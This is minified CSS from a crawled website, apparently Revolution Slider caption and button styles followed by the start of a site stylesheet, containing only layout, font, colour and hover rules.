0;text-align:center}.Agency-PlayBtn:hover,.tp-caption.Agency-PlayBtn:hover{cursor:pointer}.Agency-SmallText,.tp-caption.Agency-SmallText{color:rgba(255,255,255,1);font-size:12px;line-height:12px;font-weight:900;font-style:normal;font-family:lato;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left;letter-spacing:5px}.Agency-Social,.Agency-Social:hover,.tp-caption.Agency-Social,.tp-caption.Agency-Social:hover{text-decoration:none;border-color:rgba(51,51,51,1);border-style:solid;border-width:2px;border-radius:30px}.Agency-Social,.tp-caption.Agency-Social{color:rgba(51,51,51,1);font-size:25px;line-height:50px;font-weight:400;font-style:normal;font-family:Georgia,serif;padding:0;background-color:transparent;text-align:center}.Agency-Social:hover,.tp-caption.Agency-Social:hover{color:rgba(255,255,255,1);background-color:rgba(51,51,51,1);cursor:pointer}.Agency-CloseBtn,.Agency-CloseBtn:hover,.tp-caption.Agency-CloseBtn,.tp-caption.Agency-CloseBtn:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-color:rgba(255,255,255,0);border-radius:100px}.Agency-CloseBtn,.tp-caption.Agency-CloseBtn{font-size:50px;line-height:50px;font-weight:500;font-style:normal;font-family:Roboto;padding:0;border-style:none;border-width:0;text-align:center}.Agency-CloseBtn:hover,.tp-caption.Agency-CloseBtn:hover{border-style:none;border-width:0;cursor:pointer}.Dining-SubTitle,.Dining-Title,.tp-caption.Dining-SubTitle,.tp-caption.Dining-Title{font-weight:400;font-family:Georgia,serif;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;text-align:left;color:rgba(255,255,255,1);font-style:normal}.Dining-Title,.tp-caption.Dining-Title{font-size:70px;line-height:70px;border-radius:0;letter-spacing:10px}.Dining-SubTitle,.tp-caption.Dining-SubTitle{font-size:20px;line-height:20px;border-radius:0}.Dining-BtnLight,.Dining-BtnLight:hover,.tp-caption.Dining-BtnLight,.tp-caption.Dining-BtnLight:hover{text-decoration:none;background-color:rgba(0,0,0,0);border-style:solid;border-width:1px;border-radius:0}.Dining-BtnLight,.tp-caption.Dining-BtnLight{color:rgba(255,255,255,.5);font-size:15px;line-height:15px;font-weight:700;font-style:normal;font-family:Lato;padding:17px 73px 17px 50px;border-color:rgba(255,255,255,.25);text-align:left;letter-spacing:2px}.Dining-BtnLight:hover,.tp-caption.Dining-BtnLight:hover{color:rgba(255,255,255,1);border-color:rgba(255,255,255,1)}.Dining-Social,.Dining-Social:hover,.tp-caption.Dining-Social,.tp-caption.Dining-Social:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-style:solid;border-width:1px;border-radius:30px}.Dining-Social,.tp-caption.Dining-Social{font-size:25px;line-height:50px;font-weight:400;font-style:normal;font-family:Georgia,serif;padding:0;border-color:rgba(255,255,255,.25);text-align:center}.Dining-Social:hover,.tp-caption.Dining-Social:hover{border-color:rgba(255,255,255,1);cursor:pointer}.Team-Thumb,.Team-Thumb:hover,.tp-caption.Team-Thumb:hover,tp-caption.Team-Thumb{text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;color:rgba(255,255,255,1)}.Team-Thumb,tp-caption.Team-Thumb{font-size:20px;line-height:22px;font-weight:400;font-style:normal;font-family:Arial;padding:0;text-align:left}.Team-Thumb:hover,.tp-caption.Team-Thumb:hover{cursor:pointer}.Team-Name,.tp-caption.Team-Name{color:rgba(255,255,255,1);font-size:70px;line-height:70px;font-weight:900;font-style:normal;font-family:Roboto;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left}.Team-Description,.Team-Position,.Team-Social,.tp-caption.Team-Description,.tp-caption.Team-Position,.tp-caption.Team-Social{font-weight:400;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;color:rgba(255,255,255,1);font-style:normal}.Team-Position,.tp-caption.Team-Position{font-size:30px;line-height:30px;font-family:Georgia,serif;text-align:left}.Team-Description,.tp-caption.Team-Description{font-size:18px;line-height:28px;font-family:Roboto;text-align:left}.Team-Social,.tp-caption.Team-Social{font-size:50px;line-height:50px;font-family:Arial;text-align:center}.Team-Social:hover,.tp-caption.Team-Social:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;cursor:pointer}.VideoControls-Play,.VideoControls-Play:hover,.tp-caption.VideoControls-Play,.tp-caption.VideoControls-Play:hover{color:rgba(0,0,0,1);text-decoration:none;background-color:rgba(255,255,255,1);border-color:rgba(0,0,0,1);border-style:solid;border-width:0;border-radius:100px}.VideoControls-Play,.tp-caption.VideoControls-Play{font-size:50px;line-height:120px;font-weight:500;font-style:normal;font-family:Roboto;padding:0 0 0 7px;text-align:center}.VideoControls-Play:hover,.tp-caption.VideoControls-Play:hover{cursor:pointer}.VideoPlayer-Title,.tp-caption.VideoPlayer-Title{color:rgba(255,255,255,1);font-size:40px;line-height:40px;font-weight:900;font-style:normal;font-family:Lato;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left;letter-spacing:10px}.VideoPlayer-Social,.VideoPlayer-SubTitle,.tp-caption.VideoPlayer-Social,.tp-caption.VideoPlayer-SubTitle{font-weight:400;color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0}.VideoPlayer-SubTitle,.tp-caption.VideoPlayer-SubTitle{font-size:20px;line-height:20px;font-style:italic;font-family:Georgia,serif;padding:0;text-align:center}.VideoPlayer-Social,.tp-caption.VideoPlayer-Social{font-size:50px;line-height:50px;font-style:normal;font-family:Arial;padding:0;text-align:center}.VideoControls-Mute,.VideoControls-Pause,.tp-caption.VideoControls-Mute,.tp-caption.VideoControls-Pause{font-size:20px;line-height:50px;font-weight:500;font-family:Roboto;text-align:center;font-style:normal;padding:0}.VideoPlayer-Social:hover,.tp-caption.VideoPlayer-Social:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;cursor:pointer}.VideoControls-Mute,.VideoControls-Mute:hover,.VideoControls-Pause,.VideoControls-Pause:hover,.tp-caption.VideoControls-Mute,.tp-caption.VideoControls-Mute:hover,.tp-caption.VideoControls-Pause,.tp-caption.VideoControls-Pause:hover{color:rgba(0,0,0,1);background-color:rgba(255,255,255,1);border-color:rgba(0,0,0,1);border-style:solid;border-radius:100px;text-decoration:none;border-width:0}.VideoControls-Mute:hover,.tp-caption.VideoControls-Mute:hover{cursor:pointer}.VideoControls-Pause:hover,.tp-caption.VideoControls-Pause:hover{cursor:pointer}.SleekLanding-Title,.tp-caption.SleekLanding-Title{color:rgba(255,255,255,1);font-size:35px;line-height:40px;font-weight:400;font-style:normal;font-family:Lato;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left;letter-spacing:5px}.SleekLanding-ButtonBG,.tp-caption.SleekLanding-ButtonBG{color:rgba(0,0,0,1);font-weight:700;font-style:normal;padding:0;text-decoration:none;background-color:rgba(255,255,255,.1);border-color:transparent;border-style:solid;border-width:0;border-radius:5px;text-align:left;box-shadow:inset 0 2px 0 0 rgba(0,0,0,.15)}.SleekLanding-SmallTitle,.tp-caption.SleekLanding-SmallTitle{color:rgba(255,255,255,1);font-size:13px;line-height:50px;font-weight:900;font-style:normal;font-family:Lato;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left;letter-spacing:2px}.SleekLanding-BottomText,.SleekLanding-Social,.tp-caption.SleekLanding-BottomText,.tp-caption.SleekLanding-Social{color:rgba(255,255,255,1);font-weight:400;font-style:normal;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0}.SleekLanding-BottomText,.tp-caption.SleekLanding-BottomText{font-size:15px;line-height:24px;font-family:Lato;text-align:left}.SleekLanding-Social,.tp-caption.SleekLanding-Social{font-size:22px;line-height:30px;font-family:Arial;text-align:center}.SleekLanding-Social:hover,.tp-caption.SleekLanding-Social:hover{color:rgba(0,0,0,.25);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;cursor:pointer}#rev_slider_429_1_wrapper .tp-loader.spinner2{background-color:#555!important}.tp-fat{font-weight:900!important}.PostSlider-Category,.tp-caption.PostSlider-Category{color:rgba(0,0,0,1);font-size:15px;line-height:15px;font-weight:300;font-style:normal;font-family:Roboto;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;letter-spacing:3px;text-align:left}.PostSlider-Content,.PostSlider-Title,.tp-caption.PostSlider-Content,.tp-caption.PostSlider-Title{font-weight:400;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;text-align:left;font-style:normal}.PostSlider-Title,.tp-caption.PostSlider-Title{color:rgba(0,0,0,1);font-size:40px;line-height:40px;font-family:"Playfair Display";border-radius:0}.PostSlider-Content,.tp-caption.PostSlider-Content{color:rgba(119,119,119,1);font-size:15px;line-height:23px;font-family:Roboto;border-radius:0}.PostSlider-Button,.PostSlider-Button:hover,.tp-caption.PostSlider-Button,.tp-caption.PostSlider-Button:hover{color:rgba(0,0,0,1);text-decoration:none;border-color:rgba(0,0,0,1);border-style:solid;border-width:1px;border-radius:0}.PostSlider-Button,.tp-caption.PostSlider-Button{font-size:15px;line-height:40px;font-weight:500;font-style:normal;font-family:Roboto;padding:1px 56px 1px 32px;background-color:rgba(255,255,255,1);text-align:left}.PostSlider-Button:hover,.tp-caption.PostSlider-Button:hover{background-color:rgba(238,238,238,1);cursor:pointer}.LandingPage-SubTitle,.LandingPage-Title,.tp-caption.LandingPage-SubTitle,.tp-caption.LandingPage-Title{color:rgba(255,255,255,1);padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;text-align:left}.LandingPage-Title,.tp-caption.LandingPage-Title{font-size:70px;line-height:80px;font-weight:900;font-style:normal;font-family:Lato;border-width:0;border-radius:0;letter-spacing:10px}.LandingPage-SubTitle,.tp-caption.LandingPage-SubTitle{font-size:20px;line-height:30px;font-weight:400;font-style:italic;font-family:Georgia,serif;border-width:0;border-radius:0}.LandingPage-Button,.LandingPage-Button:hover,.tp-caption.LandingPage-Button,.tp-caption.LandingPage-Button:hover{color:rgba(0,0,0,1);background-color:rgba(255,255,255,1);border-color:rgba(0,0,0,1);border-style:solid;border-width:0;text-decoration:none;border-radius:0}.LandingPage-Button,.tp-caption.LandingPage-Button{font-size:15px;line-height:54px;font-weight:500;font-style:normal;font-family:Roboto;padding:0 35px;text-align:left;letter-spacing:3px}.LandingPage-Button:hover,.tp-caption.LandingPage-Button:hover{cursor:pointer}.tp-caption.App-Content a,.tp-caption.App-Content a:visited{color:#89124e!important;border-bottom:1px solid transparent!important;font-weight:700!important}.tp-caption.App-Content a:hover{border-bottom:1px solid #89124e!important}.RockBand-LogoText,.tp-caption.RockBand-LogoText{color:rgba(255,255,255,1);font-size:60px;line-height:60px;font-weight:700;font-style:normal;font-family:Oswald;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{text-decoration:underline!important}.ComingSoon-Count,.ComingSoon-Highlight,.tp-caption.ComingSoon-Count,.tp-caption.ComingSoon-Highlight{font-style:normal;font-family:Lato;text-decoration:none;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left;color:rgba(255,255,255,1)}.soundcloudwrapper iframe{width:100%!important}.ComingSoon-Highlight,.tp-caption.ComingSoon-Highlight{font-size:20px;line-height:37px;font-weight:400;padding:0 20px 3px;background-color:rgba(0,154,238,1)}.ComingSoon-Count,.tp-caption.ComingSoon-Count{font-size:50px;line-height:50px;font-weight:900;padding:0;background-color:transparent}.ComingSoon-CountUnit,.ComingSoon-NotifyMe,.tp-caption.ComingSoon-CountUnit,.tp-caption.ComingSoon-NotifyMe{font-style:normal;font-family:Lato;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:center}.ComingSoon-CountUnit,.tp-caption.ComingSoon-CountUnit{color:rgba(255,255,255,1);font-size:20px;line-height:20px;font-weight:400}.ComingSoon-NotifyMe,.tp-caption.ComingSoon-NotifyMe{color:rgba(164,157,143,1);font-size:27px;line-height:35px;font-weight:600}#mc_embed_signup input#mce-EMAIL{font-family:Lato,sans-serif;font-size:15px;color:#000;background-color:#fff;line-height:46px;padding:0 20px;cursor:text;border:1px solid #fff;width:400px;margin-bottom:0;-webkit-transition:background-color .5s;-moz-transition:background-color .5s;-o-transition:background-color .5s;-ms-transition:background-color .5s;transition:background-color .5s;border-radius:0}#mc_embed_signup input#mce-EMAIL[type=email]:focus{background-color:#fff;border:1px solid #666;border-right:0}.Agency-SmallContent,.Agency-SmallLink,.Agency-SmallTitle,.tp-caption.Agency-SmallContent,.tp-caption.Agency-SmallLink,.tp-caption.Agency-SmallTitle{font-family:lato;padding:0;border-color:transparent;border-style:none;border-width:0;text-align:center;font-style:normal;text-decoration:none;background-color:transparent;border-radius:0}#mc_embed_signup input#mc-embedded-subscribe,#mc_embed_signup input#mc-embedded-subscribe:focus{letter-spacing:1px}@media only screen and (max-width:767px){#mc_embed_signup input#mce-EMAIL{width:200px}}.Agency-SmallTitle,.tp-caption.Agency-SmallTitle{color:rgba(255,255,255,1);font-size:15px;line-height:22px;font-weight:400;letter-spacing:6px}.Agency-SmallContent,.tp-caption.Agency-SmallContent{color:rgba(255,255,255,1);font-size:15px;line-height:24px;font-weight:400}.Agency-SmallLink,.tp-caption.Agency-SmallLink{color:rgba(248,124,9,1);font-size:12px;line-height:22px;font-weight:700;letter-spacing:2px;border-bottom:1px solid #f87c09!important}.Agency-SmallLink:hover,.tp-caption.Agency-SmallLink:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;cursor:pointer}.Agency-NavButton,.tp-caption.Agency-NavButton{color:rgba(51,51,51,1);font-size:17px;line-height:50px;font-weight:500;font-style:normal;font-family:Roboto;padding:0;text-decoration:none;background-color:rgba(255,255,255,1);border-color:rgba(0,0,0,1);border-style:solid;border-width:0;border-radius:0;text-align:center}.Agency-SmallLinkBlue,.Agency-SmallLinkGreen,.tp-caption.Agency-SmallLinkBlue,.tp-caption.Agency-SmallLinkGreen{line-height:22px;font-weight:700;font-family:lato;letter-spacing:2px;font-size:12px;text-align:center;font-style:normal;padding:0}.Agency-NavButton:hover,.tp-caption.Agency-NavButton:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:rgba(51,51,51,1);border-color:rgba(0,0,0,1);border-style:solid;border-width:0;border-radius:0;cursor:pointer}.Agency-SmallLinkGreen,.tp-caption.Agency-SmallLinkGreen{color:rgba(109,177,155,1);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;border-bottom:1px solid #6db19b!important}.Agency-SmallLinkBlue,.Agency-SmallLinkGreen:hover,.tp-caption.Agency-SmallLinkBlue,.tp-caption.Agency-SmallLinkGreen:hover{text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0}.Agency-SmallLinkGreen:hover,.tp-caption.Agency-SmallLinkGreen:hover{color:rgba(255,255,255,1);cursor:pointer}.Agency-SmallLinkBlue,.tp-caption.Agency-SmallLinkBlue{color:rgba(153,153,153,1);border-bottom:1px solid #999!important}.Agency-ArrowTooltip,.Agency-LogoText,.Agency-SmallLinkBlue:hover,.Agency-SmallSocial,.Agency-SmallSocial:hover,.tp-caption.Agency-ArrowTooltip,.tp-caption.Agency-LogoText,.tp-caption.Agency-SmallLinkBlue:hover,.tp-caption.Agency-SmallSocial,.tp-caption.Agency-SmallSocial:hover{text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0}.Agency-SmallLinkBlue:hover,.tp-caption.Agency-SmallLinkBlue:hover{color:rgba(255,255,255,1);cursor:pointer}.Agency-LogoText,.tp-caption.Agency-LogoText{color:rgba(255,255,255,1);font-size:12px;line-height:20px;font-weight:400;font-style:normal;font-family:Lato;padding:0;text-align:center;letter-spacing:1px}.Agency-ArrowTooltip,.tp-caption.Agency-ArrowTooltip{color:rgba(51,51,51,1);font-size:15px;line-height:20px;font-weight:400;font-style:normal;font-family:"Permanent Marker";padding:0;text-align:left}.Agency-SmallSocial,.tp-caption.Agency-SmallSocial{color:rgba(255,255,255,1);font-size:30px;line-height:30px;font-weight:400;font-style:normal;font-family:Arial;padding:0;text-align:center}.Agency-SmallSocial:hover,.tp-caption.Agency-SmallSocial:hover{color:rgba(51,51,51,1);cursor:pointer}.CreativeFrontPage-Btn,.CreativeFrontPage-Btn:hover,.tp-caption.CreativeFrontPage-Btn,.tp-caption.CreativeFrontPage-Btn:hover{border-color:rgba(0,0,0,1);border-style:solid;border-radius:4px;color:rgba(255,255,255,1);text-decoration:none;border-width:0}.CreativeFrontPage-Btn,.tp-caption.CreativeFrontPage-Btn{font-size:14px;line-height:60px;font-weight:900;font-style:normal;font-family:Roboto;padding:0 50px;text-align:left;background-color:rgba(0,104,92,1);letter-spacing:2px}.CreativeFrontPage-Btn:hover,.tp-caption.CreativeFrontPage-Btn:hover{background-color:rgba(0,0,0,.25);cursor:pointer}.CreativeFrontPage-Menu,.tp-caption.CreativeFrontPage-Menu{color:rgba(255,255,255,1);font-size:14px;line-height:14px;font-weight:500;font-style:normal;font-family:roboto;padding:0;text-decoration:none;text-align:left;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;letter-spacing:2px}.FullScreenMenu-Category,.FullScreenMenu-Title,.tp-caption.FullScreenMenu-Category,.tp-caption.FullScreenMenu-Title{font-weight:700;font-style:normal;font-family:BenchNine;padding:21px 30px 16px;border-color:transparent;border-style:none}.tp-flip-index{z-index:1000!important}.FullScreenMenu-Category,.tp-caption.FullScreenMenu-Category{color:rgba(17,17,17,1);font-size:20px;line-height:20px;text-decoration:none;text-align:left;background-color:rgba(255,255,255,.9);border-width:0;border-radius:0;letter-spacing:3px}.FullScreenMenu-Title,.tp-caption.FullScreenMenu-Title{color:rgba(255,255,255,1);font-size:65px;line-height:70px;text-decoration:none;text-align:left;background-color:rgba(17,17,17,.9);border-width:0;border-radius:0}.TechJournal-Big,.TechJournal-Button,.tp-caption.TechJournal-Big,.tp-caption.TechJournal-Button{font-weight:900;font-family:Raleway;text-align:left;border-width:0;border-radius:0;text-decoration:none;font-style:normal}.TechJournal-Button,.tp-caption.TechJournal-Button{color:rgba(255,255,255,1);font-size:13px;line-height:40px;padding:1px 30px;background-color:rgba(138,0,255,1);border-color:rgba(0,0,0,1);border-style:solid;letter-spacing:3px}.TechJournal-Button:hover,.tp-caption.TechJournal-Button:hover{color:rgba(0,0,0,1);text-decoration:none;background-color:rgba(255,255,255,1);border-color:rgba(0,0,0,1);border-style:solid;border-width:0;border-radius:0;cursor:pointer}.TechJournal-Big,.tp-caption.TechJournal-Big{color:rgba(255,255,255,1);font-size:120px;line-height:120px;padding:0;background-color:transparent;border-color:transparent;border-style:none;letter-spacing:0}.FullSiteBlock-DownButton,.tp-caption.FullSiteBlock-DownButton{color:rgba(51,51,51,1);font-size:25px;line-height:32px;font-weight:500;font-style:normal;font-family:Roboto;padding:1px;text-decoration:none;background-color:transparent;border-color:rgba(51,51,51,1);border-style:solid;border-width:1px;border-radius:30px;text-align:center}.FullSiteBlock-DownButton:hover,.tp-caption.FullSiteBlock-DownButton:hover{color:rgba(0,150,255,1);text-decoration:none;background-color:transparent;border-color:rgba(0,150,255,1);border-style:solid;border-width:1px;border-radius:30px;cursor:pointer}.rev_slider{overflow:hidden}.effect_layer{position:absolute;top:0;left:0;width:100%;height:100%}.gyges .tp-thumb-image,.gyges .tp-thumb-img-wrap{padding:3px;box-sizing:border-box;position:relative}.gyges .tp-thumb{opacity:1}.gyges .tp-thumb-img-wrap{background-color:rgba(0,0,0,.25);display:inline-block;width:100%;height:100%;margin:0;transition:all .3s;-webkit-transition:all .3s}.gyges .tp-thumb-image{display:block;-webkit-box-shadow:inset 5px 5px 10px 0 rgba(0,0,0,.25);-moz-box-shadow:inset 5px 5px 10px 0 rgba(0,0,0,.25);box-shadow:inset 5px 5px 10px 0 rgba(0,0,0,.25)}.gyges .tp-thumb.selected .tp-thumb-img-wrap,.gyges .tp-thumb:hover .tp-thumb-img-wrap{background:-moz-linear-gradient(top,rgba(255,255,255,1) 0,rgba(255,255,255,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0,rgba(255,255,255,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0,rgba(255,255,255,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0,rgba(255,255,255,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0,rgba(255,255,255,1) 100%)}.FullSiteBlock-FooterLink,.FullSiteBlock-FooterLink:hover,.FullSiteBlock-Link:hover,.FullSiteBlock-Title,.tp-caption.FullSiteBlock-FooterLink,.tp-caption.FullSiteBlock-FooterLink:hover,.tp-caption.FullSiteBlock-Link:hover,.tp-caption.FullSiteBlock-Title{text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0}.FullSiteBlock-Title,.tp-caption.FullSiteBlock-Title{color:rgba(51,51,51,1);font-size:55px;line-height:65px;font-weight:300;font-style:normal;font-family:Lato;padding:0;text-align:center}.FullSiteBlock-Link:hover,.tp-caption.FullSiteBlock-Link:hover{color:rgba(51,51,51,1);cursor:pointer}.FullSiteBlock-FooterLink,.tp-caption.FullSiteBlock-FooterLink{color:rgba(85,85,85,1);font-size:15px;line-height:20px;font-weight:300;font-style:normal;font-family:Lato;padding:0;text-align:left}.FullSiteBlock-FooterLink:hover,.tp-caption.FullSiteBlock-FooterLink:hover{color:rgba(0,150,255,1);cursor:pointer}#tp-socialwrapper{opacity:0}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4!important}.tp-caption.Twitter-Content a:hover{color:#0084B4!important;text-decoration:underline!important}#menu_forcefullwidth{z-index:5000;position:fixed!important;top:0;left:0;width:100%}#tp-menubg{background:-moz-linear-gradient(top,rgba(0,0,0,.75) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.75) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.75) 0,rgba(0,0,0,0) 100%);filter:progid: DXImageTransform.Microsoft.gradient( startColorstr='#d9000000', endColorstr='#00000000', GradientType=0)}#mc_embed_signup input[type=email]{font-family:Lato,sans-serif;font-size:16px;font-weight:400;background-color:#fff;color:#888!important;line-height:46px;padding:0 20px;cursor:text;border:0;width:400px;margin-bottom:0;-webkit-transition:background-color .5s;-moz-transition:background-color .5s;-o-transition:background-color .5s;-ms-transition:background-color .5s;transition:background-color .5s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#mc_embed_signup input[type=email]::-webkit-input-placeholder{color:#888!important}#mc_embed_signup input[type=email]::-moz-placeholder{color:#888!important}#mc_embed_signup input[type=email]:-ms-input-placeholder{color:#888!important}#mc_embed_signup input[type=email]:focus{background-color:#f5f5f5;color:#454545}#mc_embed_signup input#mc-embedded-subscribe,#mc_embed_signup input#mc-embedded-subscribe:focus{font-family:Lato,sans-serif;line-height:46px;font-size:16px;font-weight:700;padding:0 30px;border:0;background:#f04531;text-transform:none;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#mc_embed_signup input#mc-embedded-subscribe:hover{background:#e03727}@media only screen and (max-width:767px){#mc_embed_signup input[type=email]{width:260px}}@media only screen and (max-width:480px){#mc_embed_signup input[type=email]{width:160px}}#rev_slider_167_6 .uranus.tparrows{width:50px;height:50px;background:rgba(255,255,255,0)}#rev_slider_167_6 .uranus.tparrows:before{width:50px;height:50px;line-height:50px;font-size:40px;transition:all .3s;-webkit-transition:all .3s}#rev_slider_167_6 .uranus.tparrows:hover:before{opacity:.75}.FullSiteBlock-SubTitle,.tp-caption.FullSiteBlock-SubTitle{color:rgba(51,51,51,1);font-size:25px;line-height:34px;font-weight:300;font-style:normal;font-family:Lato;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:center}.FullSiteBlock-Link,.ParallaxWebsite-FooterItem,.tp-caption.FullSiteBlock-Link,.tp-caption.ParallaxWebsite-FooterItem{line-height:24px;font-style:normal;font-family:Lato;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0}.ParallaxWebsite-FooterItem,.tp-caption.ParallaxWebsite-FooterItem{color:rgba(255,255,255,.5);font-size:16px;font-weight:400;text-align:left}.ParallaxWebsite-FooterItem:hover,.tp-caption.ParallaxWebsite-FooterItem:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;cursor:pointer}.fb-share-button.fb_iframe_widget iframe{width:115px!important}.fb-share-button.fb_iframe_widget iframe,iframe.twitter-share-button{display:none}.FullSiteBlock-Link,.tp-caption.FullSiteBlock-Link{color:rgba(0,150,255,1);font-size:25px;font-weight:300;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/noneed.css
body_size: 1684
content:
000000.footer,.header,.tp-infoicon,.tp-smallinfo,a.button i{position:relative}.button,.content a,.content p,.history a,footer a,p a,p a:visited{text-decoration:none}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.toolpad *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.clearfix{clear:both;width:100%;display:block}html{font-family:Roboto,sans-serif}body,p{font-family:Roboto,sans-serif;font-size:16px;line-height:26px;color:black!important;}body{font-weight:400}.content{max-width:1240px;margin:auto}p{font-weight:300;overflow-x:hidden}h1{line-height:60px;font-size:50px;pading:5px 15px}h2{font-size:33px;line-height:45px;font-weight:500;color:#292e31}label{color:#fff600;font-size:15px;font-weight:200;line-height:40px;margin-right:25px;min-width:150px;display:inline-block;text-align:left}.button,a.button i{font-weight:400;color:#000}.button,.logo{display:block}.small-history{text-align:center;margin:50px auto;max-width:760px}.footer,.header{line-height:50px;z-index:300}.logo{background-image:url(../images/logo.png);width:211px;height:38px;margin-top:10px;margin-left:30px;background-size:contain;background-repeat:no-repeat;background-position:left center}.tp-infoicon,.tp-infoicon i{height:40px;text-align:center}.button{background:#fff600;font-size:18px;line-height:50px;margin:0;padding:0 20px;transition:color .2s;-webkit-transition:color .2s}a.button i{font-size:36px;top:10px;margin-right:7px;transition:color .2s;-webkit-transition:color .2s}.button:hover,a.button:hover i{color:#fff600}.button:hover{background:#000}.header .button{background:0 0;color:#000;font-weight:300!important}.header .button:hover{background:#fff600;color:#000}.header .button:hover i{color:#000}.tp-infoicon i{color:rgba(33,42,64,.5);background-color:rgba(0,0,0,0);font-size:20px;border:2px solid rgba(33,42,64,.05);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;width:100%;line-height:37px;margin:0!important;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-ms-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.tp-infoicon{display:inline-block;width:40px;margin:0}.textaligncenter{text-align:center}.tp-smallinfo{color:rgba(33,42,64,.5);margin-bottom:10px;display:block;font-weight:500;font-size:18px;margin-top:25px}[class*=" md-"],[class^=md-]{display:inline-block;font:normal normal normal 14px/1 'Material Design Iconic Font';font-size:inherit;speak:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tp-headicon{color:#fff;font-size:40px!important;line-height:60px!important;background:#d50000;width:60px;height:60px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:20px}.history,.history p{font-size:16px;font-weight:400}.history{padding:95px 30px 80px;text-align:center;max-width:1240px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;margin:auto}.bottom-history,.example-list,.footerwidget,.hover-cover,.social li a,footer{box-sizing:border-box}.history p{color:#3f4549}p.history_count{color:#fff;font-size:33px;background:#000;display:inline-block;width:40px;height:40px;line-height:40px;font-weight:400;margin:0 0 10px}.history_title{font-size:33px;font-weight:500;margin:0 0 40px;color:#000}.history a{color:#000;background:#fff600}p a,p a:visited{color:#d50000;font-weight:700}p a:hover{text-decoration:underline}.history a:hover{background:#000;color:#fff600}hr{width:90px;height:2px;background:#ddd;border:none;margin:60px auto}.example-table{background:#f5f7f9;padding:50px;border-top:1px solid #e8ebee;border-bottom:1px solid #e8ebee}.filter{display:block;float:left;width:20%;text-align:right}.example-list{display:inline-block;width:80%;padding:0 0 0 50px;float:right}.filter li,.filter ul{list-style:none}.filter li{color:rgba(41,46,49,.5);margin-right:5px;padding:0 15px 0 